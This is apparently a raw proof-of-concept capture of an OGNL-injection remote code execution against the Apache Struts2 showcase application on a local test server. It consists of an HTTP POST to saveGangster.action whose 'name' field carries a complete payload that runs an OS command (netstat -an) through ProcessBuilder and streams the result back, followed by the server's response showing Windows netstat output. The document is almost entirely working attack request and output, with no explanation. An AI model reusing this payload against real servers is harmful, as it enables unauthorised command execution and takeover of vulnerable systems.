 POST /struts2-showcase/integration/saveGangster.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/struts2-showcase/integration/editGangster.action
Cookie: JSESSIONID=DD38D0F3C24162C3A598562450913FBF; security_level=0
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 561
name="${(#dm=@\u006Fgnl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess=#dm
).(#ef='netstat
-an').(#iswin=(@\u006Aava.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#efe
=(#iswin?{'cmd.exe','/c',#ef}:{'/bin/bash','-c',#ef})).(#p=new
\u006Aava.lang.ProcessBuilder(#efe)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@or
g.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons
.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"&age=1&__checkbox_bustedBefore
=true&description=
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Fri, 15 Mar 2019 08:34:39 GMT
Connection: close
Content-Length: 10125
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0: 0.0.0.0:0 LISTENING
TCP 0.0.0.0: 0.0.0.0:0 LISTENING
TCP 0.0.0.0: 0.0.0.0:0 LISTENING
TCP 0.0.0.0: 0.0.0.0:0 LISTENING
TCP 0.0.0.0: 0.0.0.0:0 LISTENING
TCP 0.0.0.0: 0.0.0.0:0 LISTENING
TCP 0.0.0.0: 0.0.0.0:0 LISTENING
TCP 0.0.0.0: 0.0.0.0:0 LISTENING
TCP 0.0.0.0: 0.0.0.0:0 LISTENING
TCP 0.0.0.0: 0.0.0.0:0 LISTENING
TCP 0.0.0.0: 0.0.0.0:0 LISTENING
TCP 0.0.0.0: 0.0.0.0:0 LISTENING
TCP 0.0.0.0: 0.0.0.0:0 LISTENING
TCP 0.0.0.0: 0.0.0.0:0 LISTENING